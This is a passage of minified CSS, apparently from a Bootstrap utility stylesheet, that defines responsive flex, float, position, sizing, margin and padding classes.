!important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left 